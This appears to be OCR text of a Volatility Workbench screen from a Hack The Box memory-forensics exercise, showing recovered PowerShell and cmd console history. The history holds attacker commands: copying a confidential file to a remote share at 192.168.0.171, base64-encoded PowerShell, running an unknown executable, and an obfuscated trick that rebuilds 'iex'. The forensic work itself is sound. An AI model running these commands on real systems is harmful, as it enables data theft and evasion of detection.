 PassMark Volatility Workbench
Image file: C:\Users\ikonw\Desktop\HTB\recollection.bin Browse Image Command Description:
Extract command history by scanning for
_CONSOLE_INFORMATION
Profile: Windows 7 64bit service pack 1 Refresh Process List
Command: consoles Command Info
Run
Command parameters:
Process ID
EPROCESS Offset
Process Name (Regex)
----
CommandHistory: 0xbef50 Application: powershell.exe Flags: Allocated, Reset
CommandCount: 6 LastAdded: 5 LastDisplayed: 5
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0xdc
Cmd #0 at 0xc71c0: type C:\Users\Public\Secret\Confidential.txt > \\192.168.0.171\pulice\pass.txt
Cmd #1 at 0xbf230: powershell -e "ZWNobyAiaGFja2VkIGJ5IG1hZmlhIiA+ICJDOlxVc2Vyc1xQdWJsaWNcT2ZmaWNlXHJlYWRtZS5OeHQi"
Cmd #2 at 0x9d1a0: powershell.exe -e "ZWNobyAiaGFja2VkIGJ5IG1hZmlhIiA+ICJDOlxVc2Vyc1xQdWJsaWNcT2ZmaWNlXHJlYWRtZS5OeHQi"
Cmd #3 at 0xc72a0: cd .\Downloads
Cmd #4 at 0xbdf10: ls
Cmd #5 at 0xc2ee0: .\b0ad704122d9cffddd57ec92991a1e99fc1ac02d5b4d8fd31720978c02635cb1.exe
----
CommandHistory: 0xbebe0 Application: cmd.exe Flags: Allocated, Reset
CommandCount: 2 LastAdded: 1 LastDisplayed: 1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x60
Cmd #0 at 0xc2f80: powershell -command "(gv '*MDR*').naMe[3,11,2]-joIN''"
Cmd #1 at 0xbd660: powershell
----
Screen 0xa10c0 X:80 Y:300
Dump:
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\user>powershell -command "(gv '*MDR*').naMe[3,11,2]-joIN''"
iex
C:\Users\user>powershell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\user> type C:\Users\Public\Secret\Confidential.txt > \\192.168.0.171
\pulice\pass.txt
The network path was not found.
At line:1 char:47
+ type C:\Users\Public\Secret\Confidential.txt > <<<<  \\192.168.0.171\pulice\p
ass.txt